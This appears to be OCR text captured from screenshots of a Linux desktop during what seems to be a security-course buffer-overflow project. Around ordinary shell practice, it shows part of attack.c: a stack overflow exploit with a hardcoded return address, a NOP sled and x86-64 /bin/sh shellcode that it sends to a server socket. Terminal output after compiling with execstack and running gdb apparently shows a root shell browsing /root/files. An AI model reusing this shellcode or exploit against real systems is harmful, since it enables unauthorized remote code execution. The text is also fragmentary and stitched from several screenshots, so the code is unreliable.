 Applications Places System
Thu Nov 1, 5:30 PM User12
User12@F:~
File Edit View Search Terminal Help
Desktop Downloads Pictures sshfile Videos
Documents Music Public Templates WinXPSP2
[User12@F ~]$ touch test.txt
[User12@F ~]$ echo hello world >> test.txt
[User12@F ~]$ cat test.txt
hello world
[User12@F ~]$ touch test2.txt
[User12@F ~]$ cat test.txt >> test2.txt
[User12@F ~]$ cat test2.txt
hello world
[User12@F ~]$ cd Desktop/
[User12@F Desktop]$ ;s
bash: syntax error near unexpected token `;'
[User12@F Desktop]$ ls
Address_Save.png Project2 Success!!!!.png WinXPSP2.desktop
[User12@F Desktop]$ touch test3.txt
[User12@F Desktop]$ cd ..
[User12@F ~]$ ls
Desktop Downloads Pictures sshfile test2.txt Videos
Documents Music Public Templates test.txt WinXPSP2
[User12@F ~]$ cat test.txt >> ./Desktop/test3.txt
[User12@F ~]$ cat ./Desktop/test3.txt
hello world
[User12@F ~]$
)<0) { printf("cannot
ress of the foo
!!
\x03\x04\x05\x06\x07\x08\x78\xe0\xff\xff\xff\x7f\x00\x00"; // return address
//goes here
int ofsize = strlen(overflow) + 2; // be sure to set ofsize to the size of the overflow
string here.
// !!! no need to modify anything below. !!!
// get the shell code string
char shellcode[] = "\xeb\x0e\x5f\x48\x31\xc0\x48\x89\xc6\x48\x89\xc2\xb0\x3b\x0f\x05\x48
\xc0\x48\x89\xc7\xb0\x69\x0f\x05\xe8\xe3\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68";
int scsize = strlen(shellcode);
// make the padding
int paddinglen=128;
int size = ofsize + scsize + paddinglen;
char* exploit = malloc(size + 1);
int i;
for (i = 0; i < size; i++) exploit[i] = '\x0';
exploit[size] = '\x0';
// get the exploiting string
strncpy(exploit, overflow, ofsize); // overflow
for (i = ofsize; i < ofsize + paddinglen; i++) exploit[i] = '\x90'; // padding
strncpy(exploit + ofsize + paddinglen, shellcode, scsize); // shellcode
FILE* fp = fopen("bad.dat","w");
for (i = 0; i < size + 1; i++) fprintf(fp, "%c", exploit[i]);
fclose(fp);
// attack the server
write(clsck, exploit, size);
free(exploit);
}
void talktoserver(int clsck) {
// send message to the server
// "exit" to quit
C Tab Width: 8 Ln 56, Col 121 INS
ss!!!!.png
Wed Oct 31, 4:09 PM User12
User12@F:~/Desktop/Project2
File Edit View Search Terminal Help
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /home/User12/Desktop/Project2/attack...done.
(gdb) ^C(gdb) Quit
(gdb) quit
[User12@F Project2]$ make
gcc -Wall -g3 -O0 -z execstack -o attack attack.c
done
[User12@F Project2]$ gdb ./attack
GNU gdb (GDB) Red Hat Enterprise Linux (7.2-92.el6)
Copyright (C) 2010 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
User12@F:~/Desktop/Project2
File Edit View Search Terminal Help
proc
root
sbin
selinux
srv
sys
tmp
usr
var
pwd
/
cd /root/files
pwd
/root/files
ls
file1
file2
cd ~/Desktop
bash: line 27: cd: /root/Desktop: No such file or directory
0x7fffffffe1e0: 0x1a106aea572c5acb 0x1a107a594dbc5acb
(gdb)
NS
User12@F:~/Desktop
1 / 2
Success!!!!.png
[User12@F:~/Desktop/...
attack.c (~/Desktop/Pr...
User12@F:~/Desktop/...
User12@F:~/Desktop/...
User12@F:~